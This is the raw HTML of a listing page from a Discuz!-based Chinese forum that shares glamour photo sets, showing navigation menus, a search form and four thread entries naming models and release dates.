

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://situ.pro/forum-118-1.html
body_size: 14014
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">

<head>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />


<title>QDQ青豆客 - 私图网 - 专业的套图视频分享网站！ -  专业的视频写真下载站！</title>




<meta name="keywords" content="QDQ青豆客,QDQ青豆客免费,QDQ青豆客官网,QDQ青豆客在线观看,QDQ青豆客下载" />

<meta name="description" content="QDQ青豆客写真视频在线观看、免费下载。 " />

<meta name="generator" content="Discuz! X3.4" />

<meta name="author" content="Discuz! Team and Comsenz UI Team" />

<meta name="copyright" content="2001-2017 Comsenz Inc." />

<meta name="MSSmartTagsPreventParsing" content="True" />

<meta http-equiv="MSThemeCompatible" content="Yes" />

<base href="https://situ.pro/" /><link rel="stylesheet" type="text/css" href="data/cache/style_6_common.css?lRA" /><link rel="stylesheet" type="text/css" href="data/cache/style_6_forum_forumdisplay.css?lRA" /><link rel="stylesheet" id="css_extstyle" type="text/css" href="./template/rtj1009_010/style/t10/style.css" /><script type="text/javascript">var STYLEID = '6', STATICURL = 'static/', IMGDIR = 'static/image/common', VERHASH = 'lRA', charset = 'utf-8', discuz_uid = '0', cookiepre = 'BjpX_2132_', cookiedomain = '', cookiepath = '/', showusercard = '1', attackevasive = '0', disallowfloat = 'newthread', creditnotice = '1|威望|,2|金钱|,3|贡献|', defaultstyle = './template/rtj1009_010/style/t10', REPORTURL = 'aHR0cHM6Ly9zaXR1LnByby9mb3J1bS0xMTgtMS5odG1s', SITEURL = 'https://situ.pro/', JSPATH = 'static/js/', CSSPATH = 'data/cache/style_', DYNAMICURL = '';</script>

<script src="static/js/common.js?lRA" type="text/javascript"></script>

<meta name="application-name" content="私图网 - 专业的套图视频分享网站！" />

<meta name="msapplication-tooltip" content="私图网 - 专业的套图视频分享网站！" />

<meta name="msapplication-task" content="name=门户;action-uri=https://situ.pro/portal.php;icon-uri=https://situ.pro/static/image/common/portal.ico" />
<meta name="msapplication-task" content="name=论坛;action-uri=https://situ.pro/forum.php;icon-uri=https://situ.pro/static/image/common/bbs.ico" />

<meta name="msapplication-task" content="name=群组;action-uri=https://situ.pro/group.php;icon-uri=https://situ.pro/static/image/common/group.ico" /><meta name="msapplication-task" content="name=动态;action-uri=https://situ.pro/home.php;icon-uri=https://situ.pro/static/image/common/home.ico" />
<link rel="archives" title="私图网 - 专业的套图视频分享网站！" href="https://situ.pro/archiver/" />

<link rel="alternate" type="application/rss+xml" title="私图网 - 专业的套图视频分享网站！ - QDQ青豆客 - 私图网 - 专业的套图视频分享网站！" href="https://situ.pro/forum.php?mod=rss&fid=118&amp;auth=0" />

<script src="static/js/forum.js?lRA" type="text/javascript"></script>


        <link rel="stylesheet" type="text/css" id="diy_common" href="template/rtj1009_010/common/diynav.css"/>

<script src="template/rtj1009_010/static/js/jquery-1.8.3.min.js" type="text/javascript"></script>

<script src="template/rtj1009_010/static/js/jq_scroll.js" type="text/javascript"></script>

        <script src="template/rtj1009_010/static/js/jquery.flexslider-min.js" type="text/javascript"></script>

        <script src="template/rtj1009_010/static/js/scrollfix.js" type="text/javascript"></script>

        <script type="text/javascript">jQuery.noConflict();</script>

<script type="text/javascript">var jq = jQuery;</script>

</head>



<body id="nv_forum" class="pg_forumdisplay rtj1009_zong" onkeydown="if(event.keyCode==27) return false;">

<div id="append_parent"></div><div id="ajaxwaitid"></div>

    
    
    
    
        
        


    <div  class="rtj1009_header cl">

        
        <div id="toptb" class="rtj1009_top cl" >

                <div class="z header_z">

                    <a id="rtj_weixin" href="javascript:;" onMouseOver="showMenu({'ctrlid':this.id,'pos':'43!','ctrlclass':'on','duration':2});">官方QQ</a>

          <!--          <a id="rtj_app" href="/app/situ.apk">下载手机客户端</a> -->

                    <a id="rtj_app" href="javascript:;" onMouseOver="showMenu({'ctrlid':this.id,'pos':'43!','ctrlclass':'on','duration':2});">手机客户端</a>

                                        <a href="javascript:;"  onclick="setHomepage('https://situ.pro/');">设为首页</a>
                                        <a href="https://situ.pro/"  onclick="addFavorite(this.href, '私图网 - 专业的套图视频分享网站！');return false;">收藏本站</a>
                                        
                    
                    <div id="rtj_weixin_menu" class="header_weixin" style="display: none; ">

                        <div class="weixin_img"></div>

                        <p> 扫一扫，加客服QQ </p>

                    </div>

                        <div id="rtj_app_menu" class="header_weixin" style="display: none; ">

                        <div class="header_appimg"></div>

                        <p> 下载手机客户端 </p>

                    </div>

                    
                    
                </div>

                <div class="y">

                
                   <a id="rtj_ydenglu" href="member.php?mod=logging&amp;action=login&amp;referer=">登录</a>
<a id="rtj_yzhucen" href="member.php?mod=register">注册</a>
                    
                </div>

            </div>

        </div>

    
    </div>    

        <ul id="rtj_xiaoxi_menu" style="display: none;">

            <li class="ren_top_xlkongjian"><a href="https://situ.pro/space-username-.html" target="_blank">我的空间</a></li>

            <li class="ren_top_xlxiaoxi"><a href="https://situ.pro/home.php?mod=space&amp;do=pm">我的消息</a></li>

            
            <li class="ren_top_xlsoucang"><a href="https://situ.pro/home.php?mod=space&amp;do=favorite&amp;view=me" target="_blank">我的收藏</a></li>

            <li class="ren_top_xlhaoyou"><a href="https://situ.pro/home.php?mod=space&amp;do=friend" target="_blank">我的好友</a></li>

            <li class="ren_top_xlxiangce"><a href="https://situ.pro/home.php?mod=space&amp;do=album" target="_blank">我的相册</a></li>

            <li class="ren_top_xldaoju"><a href="https://situ.pro/home.php?mod=magic&amp;action=mybox" target="_blank">我的道具</a></li>

        </ul>

        

         <ul id="rtj_shezhi_menu" style="display: none; top: 75px;">

            <li class="ren_top_xlzhsz"><a href="https://situ.pro/home.php?mod=spacecp">帐号设置</a></li>          

            
            
            
            
            <li class="ren_top_xltcdl"><a href="member.php?mod=logging&amp;action=logout&amp;formhash=389d1f63">退出登录</a></li>

        </ul>

        
            
<div id="header" style="background: #000; width: 100%;">

<div class="head wp" style="width: 1200px;">

                    <h2 style="padding-top: 5px;">                    <a href="https://situ.pro/" title="私图网 - 专业的套图视频分享网站！"><img src="template/rtj1009_010/image/logo.png" alt="私图网 - 专业的套图视频分享网站！" border="0" /></a></h2>        

    <div id="diy_header">            

        <div id="diy_nav" class="diy_nav">

            <ul>

                <li><a href="/" >性感女神<div class="diy_caret"></div></a>

                    <ul class="diy_sub_nav" id="diy_sub_nav">

                        <li><a href="/forum-67-1.html">51MODO</a></li>

                        <li><a href="/forum-82-1.html">4K-Star</a></li>

                        <li><a href="/forum-83-1.html">丽柜</a></li>

                        <li><a href="/forum-87-1.html">神艺缘</a></li>

                        <li><a href="/forum-84-1.html">果团网</a></li>

                        <li><a href="/forum-85-1.html">推女神</a></li>

                        <li><a href="/forum-86-1.html">推女郎</a></li>

                        <li><a href="/forum-116-1.html">尤果网</a></li>

                        <li><a href="/forum-117-1.html">尤星馆</a></li>

                        <li><a href="/forum-118-1.html">青豆客</a></li>

                        <li><a href="/forum-119-1.html">猎女神</a></li>

                        <li><a href="/forum-120-1.html">轰趴猫</a></li>

                        <li><a href="/forum-121-1.html">雅拉伊</a></li>

                        <li><a href="/forum-68-1.html">头条女神</a></li>

                        <li><a href="/forum-90-1.html">丽柜美束</a></li>

                        <li><a href="/forum-112-1.html">丽阁女郎</a></li>

                        <li><a href="/forum-113-1.html">动感小站</a></li>

                        <li><a href="/forum-88-1.html">禁忌摄影</a></li>

                        <li><a href="/forum-114-1.html">克拉女神</a></li>

                        <li><a href="/forum-115-1.html">无忌影社</a></li>

                        <li><a href="/forum-122-1.html">森萝财团</a></li>

                        <li><a href="/forum-102-1.html">网红女神</a></li>  

                    </ul>

                </li> 

               <li><a href="/">秀人旗下<div class="diy_caret"></div></a>                

                    <ul class="diy_sub_nav" id="diy_sub_nav">

                         <li><a href="/forum-69-1.html">秀人网</a></li>

                         <li><a href="/forum-70-1.html">花漾</a></li>

                         <li><a href="/forum-71-1.html">嗲囡囡</a></li>   

                         <li><a href="/forum-72-1.html">爱蜜社</a></li>

                         <li><a href="/forum-73-1.html">尤蜜荟</a></li>  

                         <li><a href="/forum-74-1.html">魅妍社</a></li>  

                         <li><a href="/forum-75-1.html">美媛馆</a></li>  

                         <li><a href="/forum-76-1.html">影私荟</a></li> 

                         <li><a href="/forum-77-1.html">菠萝社</a></li> 

                         <li><a href="/forum-78-1.html">蜜桃社</a></li>

                         <li><a href="/forum-79-1.html">花の颜</a></li>

                         <li><a href="/forum-80-1.html">星乐园</a></li>

                         <li><a href="/forum-81-1.html">御女郎</a></li>

                         <li><a href="/forum-106-1.html">猫萌榜</a></li>

                         <li><a href="/forum-107-1.html">星颜社</a></li>

                         <li><a href="/forum-108-1.html">尤物馆</a></li>

                         <li><a href="/forum-109-1.html">模范学院</a></li>

                         <li><a href="/forum-110-1.html">糖果画报</a></li>

                         <li><a href="/forum-111-1.html">激萌文化</a></li>

                    </ul>

                </li>  

                <li><a href="/">丝袜美腿<div class="diy_caret"></div></a>                

                    <ul class="diy_sub_nav" id="diy_sub_nav">

                         <li><a href="/forum-91-1.html">丝尚</a></li>   

                         <li><a href="/forum-92-1.html">LEGKU</a></li>

                         <li><a href="/forum-93-1.html">MissLeg</a></li>

                         <li><a href="/forum-94-1.html">如壹写真</a></li>

                         <li><a href="/forum-95-1.html">Beautyleg</a></li>  

                         <li><a href="/forum-66-1.html">黑丝MM</a></li>

                         <li><a href="/forum-64-1.html">第四印象</a></li>  

                         <li><a href="/forum-124-1.html">兔宝宝</a></li>  

                         <li><a href="/forum-89-1.html">AAA美束</a></li>  

                         <li><a href="/forum-96-1.html">AAA写真</a></li>  

                         <li><a href="/forum-63-1.html">黑丝爱</a></li>  

                         <li><a href="/forum-97-1.html">Nice-Leg</a></li>  

                         <li><a href="/forum-98-1.html">ROSI口罩</a></li>

                         <li><a href="/forum-62-1.html">ROSI</a></li>  

                         <li><a href="/forum-123-1.html">静静丝语</a></li>  

                         <li><a href="/forum-99-1.html">DDY</a></li>  

                         <li><a href="/forum-100-1.html">AISS</a></li>  

                         <li><a href="/forum-65-1.html">PANS写真</a></li>

                         <li><a href="/forum-125-1.html">波斯猫</a></li>

                         <li><a href="/forum-101-1.html">假面女皇</a></li>                  

                     </ul>

                </li>
                <li><a href="/plugin.php?id=bingofans_video">在线视频</a></li>
 <!--                <li><a href="/forum-105-1.html">精彩视频<div class="diy_caret"></div></a>          

                    <ul class="diy_sub_nav">

                         <li><a href="#">内衣展</a></li>

                         <li><a href="#">网络红人</a></li>  

                         <li><a href="#">HighLeg</a></li>   

                         <li><a href="#">Beautyleg</a></li>

                         <li><a href="#">丽柜</a></li>

                         <li><a href="#">PANS</a></li>  

                         <li><a href="#">ROSI</a></li>

                         <li><a href="#">高跟丝袜</a></li>  

                         <li><a href="#">AAA视频</a></li>  

                         <li><a href="#">51MODO</a></li>  

                         <li><a href="#">AISS</a></li>  

                         <li><a href="#">推女郎</a></li>                

                     </ul>

                </li>  -->

                 <li><a href="#">合集下载<div class="diy_caret"></div></a>         

                     <ul class="diy_sub_nav">

                         <li><a href="/forum-103-1.html">套图合集</a></li>   

                         <li><a href="/forum-104-1.html">视频合集</a></li>

                         <li><a href="/plugin.php?id=hl_vip">开通VIP</a></li> 

                      </ul>

                </li>                                

                <li><a href="/plugin.php?id=hl_vip">开通VIP</a></li>  

            </ul>

        </div>    

    </div>

            <div id="search" class="cl">
<form id="scbar_form" method="post" autocomplete="off" onsubmit="searchFocus($('scbar_txt'))" action="search.php?searchsubmit=yes" target="_blank">
<input type="hidden" name="mod" id="scbar_mod" value="search" />
<input type="hidden" name="formhash" value="389d1f63" />
<input type="hidden" name="srchtype" value="title" />
<input type="hidden" name="srhfid" value="118" />
<input type="hidden" name="srhlocality" value="forum::forumdisplay" />
<input type="text" name="srchtxt" id="scbar_txt" value="请输入搜索内容" autocomplete="off" x-webkit-speech speech />
<a href="javascript:;" id="scbar_type" class="xg1" onclick="showMenu(this.id)" hidefocus="true" style="background: none; border: none;">搜索</a>
<button type="submit" name="searchsubmit" id="scbar_btn" sc="1" class="pn pnc" value="true"><i></i></button>
</form>
</div>
<ul id="scbar_type_menu" class="p_pop" style="display: none;"><li><a href="javascript:;" rel="curforum" fid="118" >本版</a></li><li><a href="javascript:;" rel="article">文章</a></li><li><a href="javascript:;" rel="forum" class="curtype">帖子</a></li><li><a href="javascript:;" rel="group">群组</a></li><li><a href="javascript:;" rel="user">用户</a></li></ul>
<script type="text/javascript">
initSearchmenu('scbar', '');
</script>
    </div>



    </div>  <style type="text/css">#thread-page a {text-decoration: none;}#thread-page .ls_nxt:hover { background:#00FF00; }#thread-page .pg a.nxt { text-indent: -9999px; }#thread-page .pg strong, #thread-page .pg a { float: none; padding: 0; margin-left: 6px; min-width: 36px; height: 36px; line-height: 36px; text-align: center; display: inline-block; border: none; box-shadow: 0px 1px 0px rgba(255,255,255,0.15) inset; border-radius: 3px; transition: 0.3s ease-out;  border-width: 1px; border-style: solid;  background-color: #f7f8fa;  border-color: #d4d8dd; color: #72767a; text-shadow: 0px 1px 0px #d4d8dd; }#thread-page .pg label { display: none; }#thread-page .pg strong { cursor: pointer;  box-shadow: 0px 1px 0px rgba(255,255,255,0.15) inset; border-radius: 3px; transition: 0.3s ease-out; border-width: 1px; border-style: solid;  text-shadow: 0px 1px 0px #6bc30d; color: #fff; }#thread-page .pg { float: none; text-align: center; }#thread-page .ls_nxt { margin-bottom: 25px; line-height: 42px; display: block; cursor: pointer; text-align: center; font-size: 14px; font-weight: normal; border: none; box-shadow: 0px 1px 0px rgba(255,255,255,0.15) inset; border-radius: 3px; transition: 0.3s ease-out; border-width: 1px; border-style: solid; text-shadow: 0px 1px 0px #6bc30d; color: #fff; }#thread-page { margin: 10px 20px 10px; } 
.pg a.nxt{background-image: url(https://www.5ikantu.co/template/xc_leisimao/src/images/next_a.png); background-position: center;}
.picvip {
    margin: 0 0 30px;
    padding: 20px !important;
    text-align: center;
    font-size: 15px !important;
}
.alert {
    background-image: none;
}
.alert-success {
    color: #155724;
    background-color: #d4edda;
    border-color: #c3e6cb;
}
.alert {
    position: relative;
    padding: .75rem 1.25rem;
    margin-bottom: 1rem;
    border: 1px solid transparent;
    border-radius: .25rem;
    margin-top: 6px;
} 
.picvip strong {
    margin: 0 8px;
    color: #000;
}
.picvip strong a {
    color: #000;
    text-decoration: underline;
    font-weight: bold;} #thread-page .ls_nxt { background:#00CC00;border-color:#00CC33; }#thread-page .pg strong{ background:#00CC00;border-color:#00CC33;  }#thread-page .pg a:hover{color: #fff;background-color: #00CC00;

    border-color: #00CC33} </style>



    
    
    <div id="mu" class="ren_nv_mu cl">

        
    </div>

    <div id="ren_nav_ss_menu" style="display: none;">

        <div class="rtj1009_ss">

            <div id="search" class="cl">
<form id="scbar_form" method="post" autocomplete="off" onsubmit="searchFocus($('scbar_txt'))" action="search.php?searchsubmit=yes" target="_blank">
<input type="hidden" name="mod" id="scbar_mod" value="search" />
<input type="hidden" name="formhash" value="389d1f63" />
<input type="hidden" name="srchtype" value="title" />
<input type="hidden" name="srhfid" value="118" />
<input type="hidden" name="srhlocality" value="forum::forumdisplay" />
<input type="text" name="srchtxt" id="scbar_txt" value="请输入搜索内容" autocomplete="off" x-webkit-speech speech />
<a href="javascript:;" id="scbar_type" class="xg1" onclick="showMenu(this.id)" hidefocus="true" style="background: none; border: none;">搜索</a>
<button type="submit" name="searchsubmit" id="scbar_btn" sc="1" class="pn pnc" value="true"><i></i></button>
</form>
</div>
<ul id="scbar_type_menu" class="p_pop" style="display: none;"><li><a href="javascript:;" rel="curforum" fid="118" >本版</a></li><li><a href="javascript:;" rel="article">文章</a></li><li><a href="javascript:;" rel="forum" class="curtype">帖子</a></li><li><a href="javascript:;" rel="group">群组</a></li><li><a href="javascript:;" rel="user">用户</a></li></ul>
<script type="text/javascript">
initSearchmenu('scbar', '');
</script>
        </div>

    </div>



<div id="wp" class="wp">


<style id="diy_style" type="text/css"></style>
<!--[diy=diynavtop]--><div id="diynavtop" class="area"></div><!--[/diy]-->
<div id="rtj_forumdisplay">
<div id="pt" class="bm cl">
<div class="z">
<a href="./" class="rtj_fhsy" title="返回网站首页">当前位置：</a><em>&raquo;</em><a href="https://situ.pro/forum.php">论坛</a> <em>&rsaquo;</em> <a href="https://situ.pro/forum.php?gid=54">性感女神</a><em>&rsaquo;</em> <a href="https://situ.pro/forum-118-1.html">QDQ青豆客</a></div>
</div><div class="wp">
<!--[diy=diy1]--><div id="diy1" class="area"></div><!--[/diy]-->
</div>
<div class="rtj_boardnav cl">
<div class="liebiaozuo cl">
        <div id="ct" class="wp cl">
                
            <div class="mn">
            	<div class="rtj_bkhead ren_bkhead cl">
                	<div id="head_z" class="z head_zuo cl">
                    	<div class="head_bktp z cl">
                            <a href="https://situ.pro/forum-118-1.html" target="_blank">
                                <img src="data/attachment/common/5e/common_118_icon.png" alt="QDQ青豆客">
                             </a>
                                          							 							
                        </div>
                    	<div class="head_bkxx f15 cl">
                        	<h1 class="head_biaoti z"><a href="https://situ.pro/forum-118-1.html">QDQ青豆客</a></h1>
                            <p class="head_num">今日新帖：<span class="tieshu">0</span></p>
                            <p class="head_num">帖子数：<span class="tieshu">126</span></p>
<div class="ren_bk_ft"><a href="https://situ.pro/home.php?mod=spacecp&amp;ac=favorite&amp;type=forum&amp;id=118&amp;handlekey=favoriteforum&amp;formhash=389d1f63" id="a_favorite" onclick="showWindow(this.id, this.href, 'get', 0);">收藏本版</a>
</div>
                        </div>
                        <p class="f14 head_bkjs">
                        	青豆客性感写真在线观看。                        </p>
                        <div class="z rtj_bzn cl">
                                                    </div>
                    </div>
                    <div class="ren_list_post y">
<a class="head_post y" href="javascript:;" id="newspecial" onmouseover="$('newspecial').id = 'newspecialtmp';this.id = 'newspecial';showMenu({'ctrlid':this.id})" onclick="showWindow('newthread', 'forum.php?mod=post&action=newthread&fid=118')" title="发新帖">发帖</a>
</div>
                </div>

                
                    
                    
                <div class="drag">
                    <!--[diy=diy4]--><div id="diy4" class="area"></div><!--[/diy]-->
                </div>

                    
                    
                    
                        
                        
                        
                    <div id="pgt" class="bm bw0 pgs cl">
                        <span id="fd_page_top y"><div class="pg"><strong>1</strong><a href="https://situ.pro/forum-118-2.html">2</a><a href="https://situ.pro/forum-118-3.html">3</a><a href="https://situ.pro/forum-118-4.html">4</a><a href="https://situ.pro/forum-118-5.html">5</a><a href="https://situ.pro/forum-118-6.html">6</a><a href="https://situ.pro/forum-118-7.html">7</a><label><input type="text" name="custompage" class="px" size="2" title="输入页码，按回车快速跳转" value="1" onkeydown="if(event.keyCode==13) {window.location='forum.php?mod=forumdisplay&fid=118&amp;page='+this.value;; doane(event);}" /><span title="共 7 页"> / 7 页</span></label><a href="https://situ.pro/forum-118-2.html" class="nxt">下一页</a></div></span>
                                            </div>
                                        <div id="threadlist" class="tl bm bmw">
<div class="th cl">
<div class="z rtj1009_th cl" colspan="2">
<div class="tf">	
                        <a href="https://situ.pro/forum.php?mod=forumdisplay&amp;fid=118&amp;filter=author&amp;orderby=dateline" class="xi2 ren_lbzxfb">最新发表</a>
                        <a href="https://situ.pro/forum.php?mod=forumdisplay&amp;fid=118&amp;filter=lastpost&amp;orderby=lastpost" class="xi2 ren_lbzxhf">最新回复</a>&nbsp;
                        <a href="https://situ.pro/forum.php?mod=forumdisplay&amp;fid=118&amp;filter=reply&amp;orderby=views" class="xi2 ren_lbzdck">最多查看</a>&nbsp;
<a href="https://situ.pro/forum.php?mod=forumdisplay&amp;fid=118&amp;filter=digest&amp;digest=1" class="xi2 ren_lbzkjh">只看精华</a>&nbsp;
<span id="clearstickthread" style="display: none;">
<span class="pipe">|</span>
<a href="javascript:;" onclick="clearStickThread()" class="xi2" title="显示置顶">显示置顶</a>
</span>
</div>
</div>
                
                
</div>
    
<div class="bm_c rtj1009_tielist cl">
<script type="text/javascript">var lasttime = 1768798848;var listcolspan= '5';</script>
<div id="forumnew" style="display:none"></div>
<form method="post" autocomplete="off" name="moderate" id="moderate" action="forum.php?mod=topicadmin&amp;action=moderate&amp;fid=118&amp;infloat=yes&amp;nopost=yes">
<input type="hidden" name="formhash" value="389d1f63" />
<input type="hidden" name="listextra" value="page%3D1" />
<table summary="forum_118" cellspacing="0" cellpadding="0" id="threadlisttableid">
<tbody id="separatorline" class="emptb"><tr><td class="icn"></td><th></th><td class="by"></td><td class="num ande"></td><td class="by"></td></tr></tbody>
                                            <tbody id="normalthread_6828">
<tr>
<td class="icn">
<div class="ren_tielist_zztx">
                                        	<a href="https://situ.pro/space-uid-3.html" class="ren_zz_tx" target="_blank"><img src="https://situ.pro/uc_server/avatar.php?uid=3&size=middle" /></a>
                                        </div>
</td>
                                    
<th class="new ren_tzlb_twlb">
<a href="javascript:;" id="content_6828" class="showcontent y" title="更多操作" onclick="CONTENT_TID='6828';CONTENT_ID='normalthread_6828';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
                                                                                <a href="https://situ.pro/thread-6828-1-1.html" onclick="atarget(this)" class="s xst">QINGDOUKE青豆客  2017.11.26 魏扭扭</a>
                                                                            
                                    
                                    <div class="ren_tie_x cl">
                                    	<div class="z ren_tie_xz">
                                        	<div class="z ren_tie_ztfl">
                                                                                                                                                                                   
                                            </div>
                                            <div class="z ren_tie_zhhf">
<div class="z ren_list_tiezz">
<a href="https://situ.pro/space-uid-3.html" c="1">Miss</a>                                                	<span>发布于</span>
                                                    <span>2021-3-24</span>
                                                </div>
<span class="z ren_list_fengex"></span>
                                            	<div class="z ren_tie_huifu">
                                                	<span class="ren_tie_hfsp">最后回复</span>
                                                    <a href="https://situ.pro/space-username-Miss.html" c="1">Miss</a>                                                    <span>2021-3-24 19:38</span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="y ren_tie_xy cl">
                                        	<div class="ren_tie_hfck cl">
                                            	<a href="https://situ.pro/thread-6828-1-1.html" title="0 回复"><em class="ren_zz_hf y">0</em></a>
                                                <div class="ren_zz_ck y">
                                                    1538                                                </div>
                                            </div>
                                        </div>
                                    </div>
</th>
                                    </tr>
</tbody>
                            <tbody id="normalthread_6827">
<tr>
<td class="icn">
<div class="ren_tielist_zztx">
                                        	<a href="https://situ.pro/space-uid-3.html" class="ren_zz_tx" target="_blank"><img src="https://situ.pro/uc_server/avatar.php?uid=3&size=middle" /></a>
                                        </div>
</td>
                                    
<th class="new ren_tzlb_twlb">
<a href="javascript:;" id="content_6827" class="showcontent y" title="更多操作" onclick="CONTENT_TID='6827';CONTENT_ID='normalthread_6827';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
                                                                                <a href="https://situ.pro/thread-6827-1-1.html" onclick="atarget(this)" class="s xst">QINGDOUKE青豆客  2017.11.24 叶佳颐</a>
                                                                            
                                    
                                    <div class="ren_tie_x cl">
                                    	<div class="z ren_tie_xz">
                                        	<div class="z ren_tie_ztfl">
                                                                                                                                                                                   
                                            </div>
                                            <div class="z ren_tie_zhhf">
<div class="z ren_list_tiezz">
<a href="https://situ.pro/space-uid-3.html" c="1">Miss</a>                                                	<span>发布于</span>
                                                    <span>2021-3-24</span>
                                                </div>
<span class="z ren_list_fengex"></span>
                                            	<div class="z ren_tie_huifu">
                                                	<span class="ren_tie_hfsp">最后回复</span>
                                                    <a href="https://situ.pro/space-username-Miss.html" c="1">Miss</a>                                                    <span>2021-3-24 19:38</span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="y ren_tie_xy cl">
                                        	<div class="ren_tie_hfck cl">
                                            	<a href="https://situ.pro/thread-6827-1-1.html" title="0 回复"><em class="ren_zz_hf y">0</em></a>
                                                <div class="ren_zz_ck y">
                                                    1604                                                </div>
                                            </div>
                                        </div>
                                    </div>
</th>
                                    </tr>
</tbody>
                            <tbody id="normalthread_6826">
<tr>
<td class="icn">
<div class="ren_tielist_zztx">
                                        	<a href="https://situ.pro/space-uid-3.html" class="ren_zz_tx" target="_blank"><img src="https://situ.pro/uc_server/avatar.php?uid=3&size=middle" /></a>
                                        </div>
</td>
                                    
<th class="new ren_tzlb_twlb">
<a href="javascript:;" id="content_6826" class="showcontent y" title="更多操作" onclick="CONTENT_TID='6826';CONTENT_ID='normalthread_6826';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
                                                                                <a href="https://situ.pro/thread-6826-1-1.html" onclick="atarget(this)" class="s xst">QINGDOUKE青豆客  2017.11.22 陆梓琪</a>
                                                                            
                                    
                                    <div class="ren_tie_x cl">
                                    	<div class="z ren_tie_xz">
                                        	<div class="z ren_tie_ztfl">
                                                                                                                                                                                   
                                            </div>
                                            <div class="z ren_tie_zhhf">
<div class="z ren_list_tiezz">
<a href="https://situ.pro/space-uid-3.html" c="1">Miss</a>                                                	<span>发布于</span>
                                                    <span>2021-3-24</span>
                                                </div>
<span class="z ren_list_fengex"></span>
                                            	<div class="z ren_tie_huifu">
                                                	<span class="ren_tie_hfsp">最后回复</span>
                                                    <a href="https://situ.pro/space-username-Miss.html" c="1">Miss</a>                                                    <span>2021-3-24 19:38</span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="y ren_tie_xy cl">
                                        	<div class="ren_tie_hfck cl">
                                            	<a href="https://situ.pro/thread-6826-1-1.html" title="0 回复"><em class="ren_zz_hf y">0</em></a>
                                                <div class="ren_zz_ck y">
                                                    1397                                                </div>
                                            </div>
                                        </div>
                                    </div>
</th>
                                    </tr>
</tbody>
                            <tbody id="normalthread_6825">
<tr>
<td class="icn">
<div class="ren_tielist_zztx">
                                        	<a href="https://situ.pro/space-uid-3.html" class="ren_zz_tx" target="_blank"><img src="https://situ.pro/uc_server/avatar.php?uid=3&size=middle" /></a>
                                        </div>
</td>
                                    
<th class="new ren_tzlb_twlb">
<a href="javascript:;" id="content_6825" class="showcontent y" title="更多操作" onclick="CONTENT_TID='6825';CONTENT_ID='normalthread_6825';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
                                                                                <a href="https://situ.pro/thread-6825-1-1.html" onclick="atarget(this)" class="s xst">QINGDOUKE青豆客  2017.11.20 陈曦</a>
                                                                            
                                    
                                    <div class="ren_tie_x cl">
                                    	<div class="z ren_tie_xz">
                                        	<div class="z ren_tie_ztfl">
                                                                                                                                                                                   
                                            </div>
                                            <div class="z ren_tie_zhhf">
<div class="z ren_list_tiezz">
<a href="https://situ.pro/space-uid-3.html" c="1">Miss</a>                                                	<span>发布于</span>
                                                    <span>2021-3-24</span>
                                                </div>
<span class="z ren_list_fengex"></span>
                                            	<div class="z ren_tie_huifu">
                                                	<span class="ren_tie_hfsp">最后回复</span>
                                                    <a href="https://situ.pro/space-username-Miss.html" c="1">Miss</a>                                                    <span>2021-3-24 19:38</span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="y ren_tie_xy cl">
                                        	<div class="ren_tie_hfck cl">
                                            	<a href="https://situ.pro/thread-6825-1-1.html" title="0 回复"><em class="ren_zz_hf y">0</em></a>
                                                <div class="ren_zz_ck y">
                                                    1476                                                </div>
                                            </div>
                                        </div>
                                    </div>
</th>
                                    </tr>
</tbody>
